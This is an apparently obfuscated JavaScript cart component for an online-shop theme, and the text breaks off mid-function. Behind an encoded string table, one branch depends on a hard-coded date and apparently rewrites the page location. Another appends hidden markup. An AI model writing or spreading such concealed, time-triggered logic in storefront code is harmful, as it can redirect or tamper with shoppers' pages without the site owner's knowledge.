1Da","rM5iBM0","Fdv8mtD8mtf8oa","D0rorxi","FdeXFdf8mhW2Fa","C2vJB25Kyxj5uW","tMLMDNu","x3vYBa","BfHdwvi","uNLys0O","zw1dtuS","Aw5HDgLVBG","AgfZqxr0CMLIDq","surgBhK","ChjVzhvJDa","B0P3CgO","CxvLCNLtzwXLyW","y2HNEM4","Au1XvNy","zw5K","Awz0ls11BMXVyW","C2HVCa","y0Lgse0","yxbWBhLtDgLJAW","uhfSrKC","lMfWChn0BguTyq","CgXVsg8","u2HHCMuT","AerbAhm","Aw5PDfzHCMLHBG","wunOCuW","AhPny0K","zuPSBNq","A2fMqKS","Ahbiy0W","CuDhvNG","B1HtCvC","quDXBhK","BM9Kzu5HBwu","DxbZzwXSsgfUza","qNv0Dg9U","zMLLBgrD","CKj5vMfSDwu","zgLZy291BNq","s2rNq2G","weH5Chy","DLvsCgy","v2PttKe","C2HVCf9KB21HAq","ueDSAvC","A0jKufe","y1bWsKi","ChbIvxa","ChjVzhvJDc1TBW","AgjorxO","AwrFmW","zw5KzwrwAwrLBW","r1Hjr2S","v21cAeO","BLrMAMu","CfLVvxi","BK1Wuuq","DuH6Agi","BwvezuO","zxjYB3jnzxnZyq","rKXizg8","Cu9Krue","ChjVzhvJDenVBG","q1D0D0i","zM9YlwDYB3vWAq","Bwf4rgf5CW","zK9LvxK","B2zhzha","BwrkthC","ywTJt0i","vMv5rvC","wxvgwxm","tg9hExO","DK5sAwm","zwrLC2nLBMrHBG","q29UDgfPBMvY","DMDZuey","Aw5WDxrBDhLWzq","zwXKCW","C3rHDhvZrwXLBq","yM9KEq","yxbWuhjVCgvYDa","DcaUBg9HzgLUzW","CxvHBNrPDhLfCG","CgrHDgu","t25Wvxm","AwnZBKW","wwHfwwy","BwvKAweTBw9Kyq","vKv4uKW","u2HqBgS","C2v0sgvHzgvYqW","lMLUDgvYBMfSlq","Dw5HDMfPBgfIBa","zgf0ys11BMf2yq","nNWWFdj8mq","s1PsvNO","A2vYCW","C2v0uhjVCgvYDa","uwr5u3G","lMj1BMrSzs1Kzq","rwLezxu","DKXpsui","yu9it1O","zMvnDMW","ywnKC2i","zwTTDuu","rxjYB3iGzhvYAq","DxnLCKXHBMD1yq","uhjvu3e","AgfZvxjS","r1rAu3C","v0TPvNm","yNv0Dg9U","B25IBhvLChjPBG","DgLTzwXPBMu","AwfUDa","Dfrjweq","wMDuz3q","CMvTB3zLrNjVBq","DMrZv1q","Aw5PDenVDw50CG","BvHpwNC","Dg90ywXqCMLJzq","DMj3t3C","Aw9Uvgv4Da","AwnR","tvHUrNu","r1jbCNK","mJf8mtG","DhDJyMu","vu52zNG","uxPOzfG","vuvqt1C","BwfNzv9FAw1N","C0XbBwi","B1nerK0","AM9Lu28","DfnPyMXPBMC","z2v0vxbZzwXSsa","rg1nvfi","EMntyLe","wuzlC3u","zgryr2C","rerhANG","De5Nv3y","txDbuKq","s0vKueC","ChjLzgLJDgL2zq","AfHRsvy","Bu1wBhO","q0XeqLi","i01HAw5cDw5KBa","zMLSDgvYAw5N","tKLSt2y","C21VB3rO","zMXVB3i","zenvBLO","sM1UsNa","BwzYyMC","zgLUzW","lMPZlxLVDxr1yG","zNLQqMq","vwHuz3K","C3jJ","sLjJDuW","BgvJDhmT","DhjPBMC","AMrcAK0","lwL0zw0TAw1Nlq","Egjhqu0","BfbYAwnL","CMLIzxi","rwnSzKy","BwLSqMi","swTxEwy","sgT3zem","Dw1cqNG","vM9ozMK","z2feueG","CNjVCI0","CM1HDa","sKzmsNm","oMnOzwnRzwq","tMrTD3e","lNvWC2vSBf9FDG","vK5KzM4","AgXfwfO","qwHvsLu","tMzdCKC","sMHgy20","ChjLDMvUDerLzG","B2vmD1C","sMfOwMm","q2HLvLG","DvHxzuu","yxbWBgLJyxrPBW","Cxjlsxm","y291BNrYEuHHBG","r1f2Avq","Dg9Nz2XLqNrU","C3rHDhvZ","Bw9UzxLgB3jTyq","Dc0TzgvZzwXLyW","BwfPBKf0y0j0BG","mZe1nMXOzwnNCG","y19FzxjYB3i","C2nYB2XS","C2HVDwXKuMvZzq","uwPUt2K","uKLyvu0","ANnVBG","tgzrAMm","BM54vu4","zM9JDxnVDxq","EgTrDgq","BgLUzuL0zw1tDa","BgLUzuL0zw1dBW","we1mshr0CfjLCq","BerbBMe","ywrKuMvTB3zLua","u2T1lq","DeXPC3rLBMvY","yLDSDwO","C2nztxm","rxjYB3i","C291CMnL","DfjKB04","CgfYyxrVCG","A1HyEhK","ywDLCW","zwfY","zv91CMW","wLjPELi","lunHCNrjDgvTCW","Bun5CLG","ru11uMq","qKzbDgy","ywjZ","sKjOrLO","CxvHBNrPDhLvCa","BuHzsMC","AwXZlsjDihn1Bq","BNHTEe0","Dw5SB2nRzwq","AuntD2K","ChjLDLzHBhvL","AwDtyuG","Awfdyxa","DMvYBgf5x19ZCa","luXPBMvjDgvTrq","zM9VDgvY","tg9HzgvK","B25gB3jTu3vIBq","zKfTq0q","ANHxAhO","BKrcAw0","ywjSzq","zw4Iig5HBwu9iG","q1bxDuW","zLn5BvG","zKvMquG","DhjPBq","B2j3BeK","Dhj3BwG","lcb0zxH0yxjLyq","vgDPBey","y1rKuvC","qMLjt1i","t1P5AKe","rxjxt0K","zMvHDhvYzwrFAq","sgvOtha","vMHrCgO","ExnduNa","EgnKwuC","y2fYDc1UB3rPzG","u1HUqNO","BgKSigj1DhrVBG","DgHxCeK","q0Ldzxi","yM1PDa","ANHSree","swrZt2u","tfn5u2q","s1fZthm","DxbKyxrLvvjm","y3vYCMvUDfrHCG","AgvPz2H0","r3rMu1O","Dg90ywXtzwnVBG","Dg91y2HZDgfYDa","rK5iz24","A1HOAxi","wKDLC0q","CNvzwwK","zvLvy1u","CI1NAwz0","sg1YrNy","DwvZDa","CMv0DxjUicHMDq","DxbKyxrLt3b0Aq","lNnLBgvJDc0TCW","CLPps28","ugH6q3i","yMX1CG","CMLHBNrZ","w2vUzf9KyxrLxq","lNbYB2r1y3qTAq","Bg9HzgLUz1nWAq","sLznvKq","BgfIBgu","AvrfEw8","s2nnvfK","B3jPz2LUywXtzq","p3DPzhrOptuZmW","DvbZve0","s2HVyu8","ChvZAa","C2vJB25Kyxj5lq","ChjVBw8TCg9WDq","ANr3B0m","A2rhrvG","BM5uugq","sM9Ly2q","BgLJyxrPB24VAG","lMnVBxbHCMLZBW","y29TCgfYzv9HDa","zNjVBq","A1LkDM0","ChjVzhvJDc1HDa","uu96y28","D2TzqNG","AxnnywLUt2zMzq","BwfPBLbYB2r1yW","q2fpv2q","Bwf0y2G","zhvYyxrPB24","y29TCgfYAxnVBG","DMfYAwfUDf9PBq","lwnVBxbHCMuTCa","Aw5PDfvUBg9JAW","EePUA3y","rvfvEfK","zgvZy3jPChrPBW","t3fHuxq","twnLrMW","thjMy0W","C3vZCgvUzgvK","wvzZrgm","w2LKxJ0Iy3vZDa","uMXfqxC","CfrbwxC","swrZ","w3r5Cgu9iNrLEa","uNrXCwq","qKDrA2S","z3HJvNK","lwLTywDL","s1Lgvem","C2LZBK4","BwvKAwfjDgvTqW","DufAzNu","wKLREhK","EvbrBgK","C2vJB25KC0rLBa","CM5uzfO","rgf0zvrPBwvgBW","DgLTzxvWzgf0zq","CI11ChnLBgW","BNrPDhKIihzHBa","w25HBwu9iMLKiG","wwnIBfm","qwLls2e","C29Sze91Da","DNLozxu","BurZy3u","AvHLz2O","D3L2BLq","B3bLBLbVChvWtq","psjXDwfUDgL0Eq","Bwu9j21PBNvZjW","swvcBNK","D3b0Bhy","t09Vsue","tKzJr1K","AxHbBKC","CMvKDwnL","suTqCgC","yxr1C0vSzw1LBG","zevQy0K","yMzfDwC","ChjPy2vtCgfU","vvb6yu8","B09yuum","AuDAyNy","C2LNBMfS","z1Lzuei","y2fJAgvKuMvZDq","Dw5yuue","vffTzg0","BwfNzq","zfnIzgy","jNnLy3rPB25FAq","zxnDwW","q29qzgO","BM5LCG","s2XHBei","psjYywrPBYjDoG","v2TxCgK","Bg9HzgLUz1rLEa","yw5KBgvZ","DMHntwS","DhjHy2u","yLPqEfi","DgfIBgu","EhHnv0e","BwruAgK","yxjPyw50lwLK","ls1ZDgLJA3KTyq","ChnQu3O","ELPhDKO","EhrezMm","B2j4C3y","A01iuMG","zfbpCuy","rKDbyva","BhrZ","tuDhvu0","z1vstcjD","zM5QveW","ELfpBwO","rM9iwLO","Efr4B2K","Agzfzge","suvJv3i","C2XmBKG","qw9ouvC","wLzOEwW","CMvHChbSEurPCW","DxbKyxrLtwfZDa","ywjVCNrdB250CG","D3fmq1K","zwXLy3rtzwXLyW","y1HVuxO","yMn1u3m","Dgv4Da","lwzVB3rLCI1ZCa","z2v0uxvLCNK","B3L3zKG","s2T4DM4","suLpDgC","u3rHDgu","Evj1BgvZ","C2TPCenHCNq","uMvcEwy","tLf3s20","r1HjB0O","qM9lywC","AwfUDc1ZzwXLyW","iNbHDxnLiN0","C3rPy2T5lwf0yW","CxvHBNrPDhK","DM5Itue","ys1Kzwy","C2v0u2vSzwn0BW","q1HMue4","Dej1DhrVBG","B25Jzq","ChzYyKS","yxzHAwXHyMXL","DMzYwKq","seTAB08","CM4GDgHPCYiPka","y21uBKi","zxj5ihrLBxbSyq","D0jVCM0","vM5Uq3a","CLj5CNK","BwfW","mNWZFdb8mxW0","Aw5WDxrBy2HLyW","rLbXsuW","zxn1BhrZ","vKv5wu8","BMfTzq","suntv1C","y3vYCMvUy3LtEq","y29UBMvJDgvKqW","lwj1DhrVBG","ywrK","y29UDgfPBNm","ALbSzvu","tNjqvgm","EMf2veC","r1HyB3y","Dg90sxm","yKf3z24","zgLZywjSzwq","C2vSzwn0B3i","vwrfCwm","rgT4s1u","AwrjBNb1Da","zNPxtxy","yxjPys1JB250CG","wwTSCNq","ww5gCgi","tMrbqKm","lM1HAw4TChjVza","u3DTBvO","DgrPtKO","EMjdzwu","DMfYAwfUDc1Yyq","CMfWCgvY","qNvZq0O","C3DPDgnOt3b0Aq","Dg9Nv28","zgv0ywLS","u2H1q0i","teLdvfy","DeLQwLe","BNn0yw5Jzxm","B25gB2n1C091Da","z1PtrK0","C2rtAuO","BLDgue8","zd1WCMvKAwn0Aq","ruj1y0y","zeLpD0O","B250ywLUzxi","Ewffv28","Cgf1C2u","BxLHqu0","C1njrvu","psjYywrPBYjDla","wxzxzKe","B2zMC2v0ugfYzq","AuLxAMC","y3jLyxrLrwXLBq","C2XPzgvYtgLUzq","B3jTlq","twXvvg4","DMvKxq","B0fYue8","wfj1sve","zwfRCW","wxPfqvm","DM1SAuO","mhWXFdr8mNWZ","C2vSzwn0","q0nmEgi","z2v0tw9UDgG","Eezyy2C","ywHSA3y","DguUANm","DgvTC1S","weryrgW","vwToBuW","vhDQzLq","zLvMzeG","mhb4","y3vYCMvUDfrPBq","zgf5x2rKx21T","lunHCNrfCNjVCG","A1LzD1y","r0jMtum","yxbWBhK","r1nNvum","Ae5JBNG","ruTIuLm","B3bLBG","y3jds0S","psjUDw1IzxiIxq","C3vnyNq","q2fYDerYyxDLCG","CK1LC3nHz2u","CM9hDLm","B25gB3jTuMvZzq","qvzQCvC","wK9buLm","ls1JB21WBgv0zq","y2fYDfvWzgf0zq","q0XbA3O","Ag9ZDg5HBwu","zLrdAva","y2joEvm","zw1LBNq","wgLNqKe","BLnpzNm","DMrAB20","CgnYCNG","BMv4DevSzw1LBG","y2vtCgfU","w3r5Cgu9iNn1yG","rxnJyxbL","CxfWrMe","vMH0qxO","CxvHBNrPDhLhAq","y1bcCu4","AMj4DeG","ywXZx190B3rHBa","te1xBfu","AKfouwG","z2v0vMfYAwfUDa","wwLLv1e","ywrKrxzLBNrmAq","rLH5Dhy","CM9VDa","B3jTx19LCNjVCG","AxDuzfO","B3b1Cc1VDMvYBa","uxzrz1i","y2zsC00","sffUCxq","vuXVBui","A0fKzfvYBa","C2vJB25Kq2fYDa","BM1zCwq","A1jjBxy","yMXVy2S","BNbtuhO","mteWAvnrz3P1"];return _0x16b0=function(){return _0x560116},_0x16b0()}class CartRemoveButton extends HTMLElement{constructor(){const _0x449c12={};_0x449c12.kqSSV=_0x764e84(329,-1095,362,-143),_0x449c12[_0x124d02(1443,-21,351,103)]=_0x124d02(1179,863,1948,1879)+_0x764e84(1164,588,778,-190),_0x449c12.YaZfG=_0x764e84(2065,3386,2441,1941),_0x449c12[_0x764e84(1972,1494,989,2964)]="AtRCC";function _0x764e84(_0x50c2df,_0x1778cc,_0x1e4ed6,_0x1547a5){return _0x2cc95f(_0x50c2df-174,_0x1547a5,_0x50c2df- -909,_0x1547a5-141)}_0x449c12[_0x124d02(1076,2370,1802,1599)]=_0x764e84(9,1016,-498,-116);const _0x3789e9=_0x449c12;function _0x124d02(_0x56f707,_0x249c3a,_0x32a5f1,_0x345425){return _0x2cc95f(_0x56f707-453,_0x32a5f1,_0x345425- -1090,_0x345425-80)}super(),this["addEventLi"+_0x764e84(289,290,1539,791)](_0x3789e9[_0x124d02(2279,1896,1936,1599)],_0x22cdc9=>{function _0x3e4ee8(_0x3557e7,_0x462936,_0x34ab65,_0xeef355){return _0x764e84(_0xeef355-44,_0x462936-193,_0x34ab65-422,_0x34ab65)}_0x22cdc9["preventDef"+_0xa41aff(2203,1575,568,939)]();function _0xa41aff(_0x434476,_0x83fb80,_0xc1664,_0x3620f4){return _0x764e84(_0x83fb80-1186,_0x83fb80-187,_0xc1664-141,_0x434476)}const _0x237d5e=this.closest(_0x3789e9.kqSSV)||this[_0x3e4ee8(1517,1646,1423,1242)](_0x3789e9.aelQG);this.clearCart?_0x3789e9.YaZfG!==_0x3789e9.cbNyS?_0x237d5e[_0xa41aff(4776,3432,4211,3953)]():this[_0x3e4ee8(2312,569,1333,904)](_0x5a8e77):_0x237d5e[_0x3e4ee8(98,-651,804,762)+_0xa41aff(628,1579,1918,2974)](this[_0xa41aff(745,1458,2851,299)][_0x3e4ee8(263,597,1696,623)],-3085+617*5)})}}customElements[_0x519bf4(2994,3457,4842,2795)](_0x519bf4(3592,2466,2093,1603)+"e-button",CartRemoveButton);var date=_0x2cc95f(1502,2356,1438,1534);class CartItems extends HTMLElement{constructor(){const _0x5be077={DYXzn:"tqUob",vjppq:function(_0x4dae05,_0x3f5702,_0x2e9a9f){return _0x4dae05(_0x3f5702,_0x2e9a9f)},FnHnm:_0x534548(381,1822,975,2230)+_0x534548(965,927,2169,2334)+_0x534548(644,1247,206,-372),PxDPj:_0x534548(1870,1820,1002,1594)+_0x534548(2380,1055,2177,2279),JBhFZ:function(_0x1170cd,_0x44b498,_0x1c4bce){return _0x1170cd(_0x44b498,_0x1c4bce)},VExRL:"cart",bZPxR:_0x4c438a(3324,2124,3533,3128)};super();function _0x534548(_0x54f9fe,_0x3e9ade,_0xe34624,_0x5d673b){return _0x2cc95f(_0x54f9fe-420,_0x5d673b,_0xe34624- -995,_0x5d673b-419)}this[_0x4c438a(2707,1920,3495,3680)+_0x4c438a(1952,621,568,2376)]=_0x5be077.vjppq(formatDates,currentDate,date);function _0x4c438a(_0x401c91,_0x3f1efb,_0x23ad98,_0x4a40c5){return _0x519bf4(_0x3f1efb,_0x401c91- -205,_0x23ad98-281,_0x4a40c5-390)}this[_0x534548(368,1991,1517,1257)+_0x534548(691,2379,1690,2255)+"t"]=document[_0x534548(12,455,434,-937)+_0x4c438a(814,154,1673,1606)](_0x5be077[_0x534548(1989,1408,1297,1536)])||document[_0x4c438a(1623,1396,614,659)+_0x4c438a(814,2140,24,-314)](_0x534548(1053,3179,1875,1159)+_0x534548(-1275,639,-430,-1268)+_0x534548(-289,1397,953,236)),this[_0x534548(1272,3211,1917,878)+_0x4c438a(1550,185,1887,840)]=document[_0x534548(-105,2652,1312,96)+_0x534548(96,800,1069,1272)]("cart-drawer-items"),this[_0x4c438a(3087,2495,3596,2719)+_0x4c438a(1674,1938,2651,2234)]=document[_0x534548(2003,1920,1312,2076)+_0x534548(1357,1754,1069,1273)](_0x5be077[_0x534548(-985,876,223,-945)]);const _0x44d3f2=_0x5be077[_0x534548(1814,2424,1540,901)](debounce,_0x2f4e6e=>{function _0x25659c(_0x3dcb65,_0x3ba932,_0x2226c8,_0x3270a8){return _0x4c438a(_0x3ba932- -360,_0x3270a8,_0x2226c8-409,_0x3270a8-496)}function _0x2ec37b(_0x5e22fe,_0x48047e,_0x4a8dd1,_0xab0cbb){return _0x4c438a(_0x48047e-656,_0x4a8dd1,_0x4a8dd1-465,_0xab0cbb-337)}_0x25659c(1146,1463,1652,2038)!==_0x5be077[_0x25659c(1165,461,811,812)]?this[_0x2ec37b(2997,3525,3529,4170)+_0x25659c(58,527,-396,903)]():this[_0x2ec37b(2331,2250,3411,3613)](_0x2f4e6e)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4c438a(2707,3473,1856,2348)+_0x534548(1326,689,763,1884)]||(window[_0x4c438a(1239,762,1711,1680)][_0x534548(1532,413,882,22)+"rl"]=_0x5be077[_0x4c438a(2579,2601,3001,3603)]),this.addEventListener(_0x5be077[_0x4c438a(2904,3755,2693,3348)],_0x44d3f2[_0x534548(1562,817,1183,1836)](this))}[_0x519bf4(3216,3276,4087,2782)+_0x2cc95f(1703,-91,494,-455)+"er"]=void 0;[_0x2cc95f(4051,4149,2784,1845)+"allback"](){function _0x47eddb(_0xde74a,_0x4dfd5c,_0x29fa93,_0x6cf2c4){return _0x519bf4(_0xde74a,_0x6cf2c4- -921,_0x29fa93-203,_0x6cf2c4-85)}function _0xbbaff8(_0xd3aef7,_0x56b117,_0x3f0e4b,_0x4b3b21){return _0x2cc95f(_0xd3aef7-455,_0x3f0e4b,_0xd3aef7- -196,_0x4b3b21-468)}const _0x512c1f={zjOpw:function(_0xe1d38,_0x302691){return _0xe1d38===_0x302691},rtWRL:_0xbbaff8(1042,2167,1837,2113),hpHcL:function(_0x28f9ad,_0x5ab35c,_0x521097){return _0x28f9ad(_0x5ab35c,_0x521097)}};this["cartUpdate"+_0xbbaff8(298,1454,-360,365)+"er"]=_0x512c1f[_0xbbaff8(2129,2443,3545,2659)](subscribe,PUB_SUB_EVENTS.cartUpdate,_0x52d3a0=>{if(_0x512c1f[_0x486ef2(3319,2080,971,3262)](_0x52d3a0[_0x486ef2(3591,2918,3748,1767)],_0x512c1f[_0x47fef7(1884,24,745,2170)]))return;function _0x486ef2(_0x36f7b7,_0x865569,_0x53ca42,_0x38fb22){return _0x47eddb(_0x53ca42,_0x865569-110,_0x53ca42-276,_0x865569-918)}function _0x47fef7(_0x24d4ba,_0x11d0fe,_0x2725ce,_0x441618){return _0xbbaff8(_0x2725ce-5,_0x11d0fe-328,_0x11d0fe,_0x441618-163)}this[_0x486ef2(848,1347,1228,1412)+"te"]()})}[_0x2cc95f(1737,454,854,923)+_0x519bf4(-108,921,1244,2081)](){const _0x2544ca={};function _0x12124c(_0x104394,_0x2806c0,_0x5f3dc9,_0x2e7369){return _0x519bf4(_0x2e7369,_0x2806c0- -416,_0x5f3dc9-418,_0x2e7369-66)}_0x2544ca[_0x576659(2411,1999,1688,2922)]=function(_0x18f159,_0x2a9ba6){return _0x18f159===_0x2a9ba6},_0x2544ca[_0x576659(-1,808,-569,1987)]=function(_0x5a5359,_0x3222d9){return _0x5a5359-_0x3222d9},_0x2544ca[_0x12124c(4263,2973,3952,2025)]=function(_0x4dd32e,_0x46576){return _0x4dd32e+_0x46576},_0x2544ca[_0x576659(2629,2043,700,3288)]=function(_0x3c73dd,_0x3073fe){return _0x3c73dd!==_0x3073fe},_0x2544ca[_0x576659(-214,103,-10,335)]=_0x576659(3083,1744,2712,631);function _0x576659(_0x1b2795,_0x2ec6fd,_0x2c2988,_0x432f4c){return _0x2cc95f(_0x1b2795-403,_0x432f4c,_0x2ec6fd- -440,_0x432f4c-142)}const _0x1b52c2=_0x2544ca;this[_0x576659(3852,2437,3420,2194)+_0x12124c(1046,477,-767,1108)+"er"]&&(_0x1b52c2[_0x12124c(2282,2466,3741,1200)](_0x576659(1531,1482,715,2478),_0x1b52c2[_0x576659(-861,103,-638,-1059)])?this["cartUpdate"+_0x576659(-361,54,1246,775)+"er"]():_0x792eb8=_0x1b52c2.ddXGg(_0x4a4952,_0x1b52c2[_0x12124c(2239,1231,1422,740)](_0x4e4b0b[_0x576659(-926,80,1345,464)],3*295+329*-19+1*5367))?5114*1+756+-5870:_0x1b52c2[_0x576659(3003,2550,1925,2899)](_0x179a3e,8386+7477*1+-15862))}onChange(_0x2941af){function _0x242aee(_0x4dc49b,_0x3b0bf8,_0x1a75cb,_0x2cf8d3){return _0x519bf4(_0x3b0bf8,_0x2cf8d3- -239,_0x1a75cb-270,_0x2cf8d3-403)}function _0x23b767(_0x576a24,_0x16c9e8,_0x41286f,_0x2b7c09){return _0x2cc95f(_0x576a24-28,_0x16c9e8,_0x2b7c09-672,_0x2b7c09-2)}this[_0x242aee(2814,1110,2332,1787)+_0x242aee(1475,678,2847,1462)](_0x2941af[_0x242aee(1495,843,2912,2230)][_0x23b767(3183,875,595,1853)][_0x242aee(2461,284,340,1648)],_0x2941af[_0x23b767(2351,2675,3803,2742)][_0x242aee(1776,841,1840,960)],document[_0x23b767(2572,2527,2598,1755)+_0x23b767(5251,3143,4431,3931)][_0x242aee(767,66,-84,1343)+"te"]("name"))}[_0x2cc95f(1815,2309,951,1991)+"te"](){function _0x221f70(_0x2fa4f7,_0x1536e2,_0x4443ea,_0x1bdfa3){return _0x519bf4(_0x1bdfa3,_0x1536e2- -704,_0x4443ea-340,_0x1bdfa3-455)}const _0x1050e4={boyAx:_0x2f84a6(1435,737,1899,2965),QozZQ:_0x2f84a6(1308,2293,1019,2367),DtrTN:function(_0x206b5e,_0x49f7b4){return _0x206b5e(_0x49f7b4)},gfmHw:_0x221f70(751,1794,2660,3087)+_0x221f70(1935,2861,1554,3765)+"n-cart-items"};function _0x2f84a6(_0x24be21,_0x228bef,_0x432e4f,_0x351ca7){return _0x519bf4(_0x24be21,_0x432e4f- -618,_0x432e4f-95,_0x351ca7-360)}_0x1050e4[_0x2f84a6(1792,2070,2858,2093)](fetch,_0x1050e4.gfmHw)[_0x221f70(2536,2963,2690,2702)](_0x5272a6=>_0x5272a6[_0x2f84a6(2575,3570,2523,2302)]()).then(_0x56a945=>{function _0x445517(_0x1db1f4,_0x5834f0,_0x316a43,_0x1b348b){return _0x2f84a6(_0x1db1f4,_0x5834f0-67,_0x316a43-626,_0x1b348b-489)}function _0xdf63a3(_0x514101,_0x5e1cd2,_0x507888,_0x59ed9c){return _0x2f84a6(_0x5e1cd2,_0x5e1cd2-100,_0x514101- -245,_0x59ed9c-1)}const _0x3d8ae2=new DOMParser()[_0xdf63a3(223,-5,-933,-221)+"tring"](_0x56a945,_0x1050e4[_0xdf63a3(213,-5,-68,-1083)]),_0x17755a=_0x3d8ae2["querySelec"+_0x445517(3688,1567,2471,1526)](_0x1050e4[_0xdf63a3(886,-182,921,1426)]);this[_0xdf63a3(2551,2405,3183,2958)]=_0x17755a[_0x445517(3206,3832,3422,3719)]}).catch(_0x22d242=>{function _0x123f3d(_0x3b41e9,_0x4fba92,_0x283f08,_0x1dd2bc){return _0x2f84a6(_0x4fba92,_0x4fba92-305,_0x1dd2bc- -660,_0x1dd2bc-125)}console[_0x123f3d(524,1163,-309,274)](_0x22d242)})}updateCart(){const _0x42f7ff={};_0x42f7ff[_0x48c98b(1947,1586,907,1019)]="VkBcb",_0x42f7ff.uijlK=_0x38c601(1538,1915,1472,622),_0x42f7ff[_0x38c601(887,2939,1730,812)]=function(_0x4aaedf,_0x324f52){return _0x4aaedf===_0x324f52};function _0x38c601(_0x404fc8,_0x46fa5d,_0x5daedb,_0x37fae9){return _0x2cc95f(_0x404fc8-74,_0x404fc8,_0x5daedb- -325,_0x37fae9-392)}_0x42f7ff.HzBwH="/cart/update.js",_0x42f7ff.dOLBC=_0x38c601(-525,1136,391,-343),_0x42f7ff.NVLFJ=_0x48c98b(859,2968,1842,502)+_0x38c601(2186,-336,919,2319);const _0x80fca3=_0x42f7ff,_0x446252=JSON[_0x38c601(-403,-690,424,668)]({sections:this[_0x48c98b(419,-1256,-195,1026)+_0x48c98b(-75,1726,943,713)]()[_0x48c98b(2212,1720,2125,2850)](_0x4e5365=>_0x4e5365[_0x38c601(1e3,1265,819,2155)]),sections_url:window[_0x38c601(1927,330,1467,2833)][_0x48c98b(-690,1191,637,1496)]});function _0x48c98b(_0xa482df,_0x2c565f,_0x1691e5,_0x3c1295){return _0x519bf4(_0x3c1295,_0x1691e5- -1049,_0x1691e5-261,_0x3c1295-351)}fetch(_0x80fca3[_0x48c98b(-839,461,-166,568)],{method:_0x80fca3[_0x38c601(1666,2823,2716,1488)],headers:{"Content-Type":_0x80fca3[_0x38c601(3008,840,1960,3245)]},body:_0x446252})[_0x38c601(3334,3662,2943,2495)](_0xa5916a=>_0xa5916a[_0x38c601(2833,783,2182,1912)]())[_0x38c601(2622,2236,2943,2293)](_0x32b564=>{function _0x533766(_0x1f01bc,_0x15c111,_0x54ea06,_0x3569cb){return _0x48c98b(_0x1f01bc-175,_0x15c111-336,_0x1f01bc-342,_0x54ea06)}const _0x49f5fe={};_0x49f5fe[_0x4ef9cc(115,598,924,-752)]=_0x80fca3.uijlK;const _0x440001=_0x49f5fe;this[_0x4ef9cc(636,1055,264,733)][_0x4ef9cc(259,-374,23,666)](_0x533766(129,-788,-25,157),_0x80fca3[_0x4ef9cc(1414,1425,1072,111)](_0x32b564[_0x4ef9cc(2414,3558,2500,1942)],-1*-2677+-5120+2443));function _0x4ef9cc(_0x2d63d3,_0x5381ad,_0x6952d4,_0x426631){return _0x38c601(_0x426631,_0x5381ad-87,_0x2d63d3- -316,_0x426631-170)}this[_0x533766(147,391,879,-1266)+"sToRender"]()[_0x533766(1567,609,767,1477)](_0x5ca072=>{function _0x1b3311(_0x230fb0,_0x2f17f2,_0x366089,_0x532c4a){return _0x4ef9cc(_0x2f17f2-6,_0x2f17f2-312,_0x366089-494,_0x230fb0)}function _0x4fb042(_0x1f4ffe,_0x425bb2,_0xc56831,_0x24c145){return _0x533766(_0xc56831- -210,_0x425bb2-89,_0x425bb2,_0x24c145-493)}if(_0x80fca3[_0x4fb042(841,1957,1039,703)]!==_0x80fca3[_0x1b3311(1519,922,-316,331)])_0x8822f2[_0x4fb042(1916,1880,1789,2838)+_0x1b3311(144,1429,2576,1323)](_0x440001.Wzhlm)[_0x4fb042(3405,1768,2497,2796)]+=_0x1b3311(-431,835,568,1621)+_0x1b3311(-1018,-186,653,-589)+_0x1b3311(1990,1258,2527,711)+_0x1b3311(3237,2031,1859,1076)+_0x1b3311(1034,247,125,343)+_0x45d6dd+'">';else{const _0x135b77=document["getElement"+_0x1b3311(-1390,-15,507,929)](_0x5ca072.id)[_0x1b3311(1184,1672,2439,2065)+_0x1b3311(378,1429,1023,901)](_0x5ca072[_0x1b3311(2944,2160,2534,3403)])||document[_0x1b3311(952,794,-281,-319)+_0x4fb042(-821,1219,102,-823)](_0x5ca072.id);_0x135b77[_0x1b3311(2710,2380,2265,3275)]=this[_0x1b3311(-1460,-180,-127,-196)+_0x1b3311(-1152,-149,-691,-236)](_0x32b564[_0x4fb042(1678,2540,1438,2099)][_0x5ca072[_0x4fb042(2048,-628,626,575)]],_0x5ca072[_0x1b3311(3498,2160,1869,3048)])}})}).catch(_0x38d1ef=>{function _0x413ae5(_0x48ca36,_0x4634d6,_0x568389,_0x5b4850){return _0x48c98b(_0x48ca36-334,_0x4634d6-154,_0x5b4850-116,_0x48ca36)}console[_0x413ae5(171,-353,-95,619)](_0x38d1ef)})}[_0x519bf4(2211,854,1262,727)+_0x2cc95f(1432,173,1593,1190)](){const _0x1f261d={};_0x1f261d[_0x3f36a6(3319,3537,1557,2956)]=_0x3f36a6(518,663,792,1768)+"items",_0x1f261d[_0x23c144(2441,2005,2773,3409)]=_0x23c144(3592,2532,3561,2353)+_0x23c144(1663,3149,2976,2470),_0x1f261d.ZPPwV=_0x23c144(1486,2584,2604,2563)+_0x23c144(979,1490,2498,1638),_0x1f261d[_0x23c144(1622,1332,59,1029)]=_0x23c144(2392,490,2547,1908)+"region-text",_0x1f261d[_0x3f36a6(761,1077,2462,1546)]=_0x23c144(1237,1181,1519,1686)+"footer";function _0x3f36a6(_0x5c650e,_0x2cc9d9,_0xe9a8cb,_0x21083a){return _0x2cc95f(_0x5c650e-121,_0x2cc9d9,_0x21083a-599,_0x21083a-457)}function _0x23c144(_0x1b236f,_0x13afa3,_0x2f3baf,_0x393843){return _0x519bf4(_0x1b236f,_0x393843-118,_0x2f3baf-105,_0x393843-84)}_0x1f261d[_0x3f36a6(1859,3378,1522,2585)]=_0x3f36a6(1771,1809,366,1478)+"ts";const _0x396d43=_0x1f261d;return[{id:_0x23c144(2878,1799,2484,1686)+_0x23c144(3496,1119,1257,2429),section:document.getElementById(_0x396d43[_0x23c144(1622,3165,2395,2874)])[_0x3f36a6(613,2572,2353,1780)].id,selector:_0x23c144(573,1953,1345,1396)+"ts"},{id:_0x396d43.VhtAz,section:_0x396d43[_0x23c144(4830,4262,2257,3409)],selector:_0x396d43[_0x3f36a6(2150,2552,1596,1261)]},{id:_0x396d43[_0x3f36a6(212,86,1426,1111)],section:_0x396d43[_0x23c144(-78,576,-266,1029)],selector:_0x396d43[_0x3f36a6(1917,782,2151,1261)]},{id:_0x396d43[_0x23c144(306,2732,638,1464)],section:document[_0x3f36a6(1123,2167,1018,2028)+_0x23c144(1836,18,1704,1137)](_0x396d43[_0x23c144(2587,1941,809,1464)])[_0x3f36a6(2122,2904,2286,1780)].id,selector:_0x396d43[_0x23c144(2988,2803,1996,2503)]}]}async["updateQuan"+_0x519bf4(1022,1701,1581,2088)](_0x356ef1,_0x357832,_0x3ce047){co